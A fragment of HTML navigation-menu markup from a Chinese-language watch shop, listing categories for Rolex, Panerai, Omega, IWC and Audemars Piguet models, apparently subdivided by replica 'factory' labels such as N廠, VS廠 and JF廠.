		<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11734"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/"><span>潛航者型系列Submariner</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19018"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/"><span>潛航者-N廠</span></a></li>
			<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/"><span>潛航者-ZZ廠</span></a></li>
			<li id="menu-item-19020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19020"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/"><span>潛航者-VR廠</span></a></li>
			<li id="menu-item-19014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19014"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/"><span>潛航者-AR廠</span></a></li>
			<li id="menu-item-19016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19016"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/"><span>潛航者-EW廠</span></a></li>
			<li id="menu-item-19017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19017"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/"><span>潛航者-GS廠</span></a></li>
			<li id="menu-item-19015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19015"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/"><span>潛航者-DC廠</span></a></li>
			<li id="menu-item-19019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19019"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/"><span>潛航者-ROF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11737"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌型系列Datejust</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19033"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌-N廠</span></a></li>
			<li id="menu-item-19031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19031"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/"><span>日誌-GM廠</span></a></li>
			<li id="menu-item-19029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19029"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/"><span>日誌-AR廠</span></a></li>
			<li id="menu-item-19035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19035"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/"><span>日誌-TW廠</span></a></li>
			<li id="menu-item-19030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19030"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/"><span>日誌-EW廠</span></a></li>
			<li id="menu-item-19036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19036"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/"><span>日誌-WF廠</span></a></li>
			<li id="menu-item-19032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19032"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/"><span>日誌-GS廠</span></a></li>
			<li id="menu-item-19037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19037"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/"><span>日誌-WWF廠</span></a></li>
			<li id="menu-item-19034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19034"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/"><span>日誌-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11739"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼系列Cellini</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19042"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-GM廠</span></a></li>
			<li id="menu-item-19039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19039"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/"><span>切利尼-ZZ廠</span></a></li>
			<li id="menu-item-19041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19041"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-MKS廠</span></a></li>
			<li id="menu-item-19040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19040"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/"><span>切利尼-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11735"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動系列Oyster Perpetual</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11778"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動-N廠</span></a></li>
			<li id="menu-item-19046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19046"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/"><span>蠔式恆動-AR廠</span></a></li>
			<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11777"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/jf/"><span>蠔式恆動-TW廠</span></a></li>
			<li id="menu-item-19045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19045"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/"><span>蠔式恆動-JB廠</span></a></li>
			<li id="menu-item-19044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19044"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/"><span>蠔式恆動-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11736"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家型系列Explorer</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19048"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家-N廠</span></a></li>
			<li id="menu-item-19049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19049"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/"><span>探險家-JF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11740"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/"><span>遊艇名仕型系列Yacht-Master</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19055"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/"><span>遊艇-N廠</span></a></li>
			<li id="menu-item-19054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19054"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/"><span>遊艇-GM廠</span></a></li>
			<li id="menu-item-19051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19051"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/"><span>遊艇-AR廠</span></a></li>
			<li id="menu-item-19056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19056"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/"><span>遊艇-VR廠</span></a></li>
			<li id="menu-item-19053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19053"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/"><span>遊艇-DC廠</span></a></li>
			<li id="menu-item-19052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19052"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/"><span>遊艇-D1廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11742"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/"><span>星期日曆日型系列Day-Date</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19059"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-N廠</span></a></li>
			<li id="menu-item-19058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19058"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-EW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11733"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/"><span>海使型系列Sea-Dweller/DeepSea</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19062"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/"><span>深潛-N廠</span></a></li>
			<li id="menu-item-19064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19064"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/"><span>深潛-AR廠</span></a></li>
			<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19061"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/"><span>深潛-VR廠</span></a></li>
			<li id="menu-item-19063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19063"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/"><span>深潛-D1廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11695"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>沛納海 Panerai</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor/"><span>Luminor系列</span></a></li>
		<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11747"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/"><span>Rediomir系列</span></a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor1950/"><span>Luminor 1950系列</span></a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor-%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>Luminor Due系列</span></a></li>
		<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11751"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir-1940%e7%b3%bb%e5%88%97/"><span>Rediomir 1940系列</span></a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/%e9%99%90%e9%87%8f%e9%8c%b6/"><span>限量珍藏系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11693"><a href="https://taione-t1.com/product-category/omega/"><span>歐米茄 OMEGA</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11696"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12817"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-VS廠</span></a></li>
			<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/"><span>星座-GF廠</span></a></li>
			<li id="menu-item-12819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12819"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-ZF廠</span></a></li>
			<li id="menu-item-12816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12816"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/"><span>星座-AF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11744"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12815"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬-VS廠</span></a></li>
			<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/"><span>海馬-OM廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11745"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12814"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸-OM廠</span></a></li>
			<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11842"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/"><span>超霸-JH廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11746"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/"><span>碟飛系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/"><span>碟飛-VS廠</span></a></li>
			<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11841"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/"><span>碟飛-TW廠</span></a></li>
			<li id="menu-item-12813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12813"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/"><span>碟飛-WWF廠</span></a></li>
			<li id="menu-item-11820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/"><span>碟飛-MKS廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11753"><a href="https://taione-t1.com/product-category/iwc/"><span>萬國 IWC</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11756"><a href="https://taione-t1.com/product-category/iwc/%e5%b7%a5%e7%a8%8b%e5%b8%abiwc/"><span>工程師系列</span></a></li>
		<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/"><span>達文西系列</span></a></li>
		<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/"><span>海洋時計系列</span></a></li>
		<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/"><span>葡萄牙系列</span></a></li>
		<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/"><span>飛行員系列</span></a></li>
		<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/"><span>柏濤菲諾系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-parent-item menu-item-11760"><a href="https://taione-t1.com/product-category/ap/"><span>愛彼 (AP) Audemars Piguet</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-parent-item menu-item-11761"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-16088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16088"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹-JF廠</span></a></li>
			<li id="menu-item-16074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16074"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家象樹-ZF廠</span></a></li>
			<li id="menu-item-16075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16075"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/"><span>皇家象樹-R8廠</span></a></li>
			<li id="menu-item-16081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16081"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-dc%e5%bb%a0/"><span>皇家象樹-DC廠</span></a></li>
			<li id="menu-item-16076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16076"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家橡樹-ZF廠</span></a></li>
			<li id="menu-item-16078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16078"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/"><span>皇家像樹-TZ廠</span></a></li>
			<li id="menu-item-16077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-16077"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家橡樹-XF廠</span></a></li>
			<li id="menu-item-16082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16082"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家象樹-X+F廠</span></a></li>
		</ul>
</li>
